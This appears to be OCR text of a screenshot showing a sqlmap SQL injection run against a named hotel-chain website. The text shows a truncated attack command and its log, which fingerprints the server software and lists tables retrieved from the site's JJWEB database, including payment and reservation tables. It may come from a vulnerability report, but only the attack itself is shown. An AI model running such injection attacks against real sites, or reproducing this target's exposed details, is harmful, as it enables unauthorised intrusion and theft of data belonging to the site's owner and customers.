 管理员: sqlmap.bat - 快捷方式 - sqlmap.py -u "http://www.bestay.com.cn/Web/Chain/Hotel...
---
[10:59:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:59:57] [INFO] fetching tables for database: JJWEB
[10:59:57] [INFO] the SQL query used returns 81 entries
[10:59:58] [INFO] retrieved: "dbo.CDS_UnitRmTp"
[10:59:58] [INFO] retrieved: "dbo.DN_CodeDescript"
[10:59:58] [INFO] retrieved: "dbo.DN_District"
[10:59:59] [INFO] retrieved: "dbo.DN_Unit_20140120"
[11:00:00] [INFO] retrieved: "dbo.DN_Unit_20140120"
[11:00:00] [INFO] retrieved: "dbo.HT_CRSRmTp"
[11:00:01] [INFO] retrieved: "dbo.HT_PayAccountInnHotel"
[11:00:01] [INFO] retrieved: "dbo.HT_ResvApp"
[11:00:01] [INFO] retrieved: "dbo.HT_UnitInfo"
[11:00:02] [INFO] retrieved: "dbo.HT_UnitPosition"
[11:00:03] [INFO] retrieved: "dbo.HT_UnitRmTp"
[11:00:03] [INFO] retrieved: "dbo.JW_Apply"
[11:00:03] [INFO] retrieved: "dbo.JW_ApplytoJoin"
[11:00:04] [INFO] retrieved: "dbo.JW_BrandInfoCate"
[11:00:05] [INFO] retrieved: "dbo.JW_BrandInfoCate"
[11:00:06] [INFO] retrieved: "dbo.JW_Bus_XZ_Hotels"
[11:00:07] [INFO] retrieved: "dbo.JW_Bus_XZ_Hotels"
[11:00:08] [INFO] retrieved: "dbo.JW_Channels"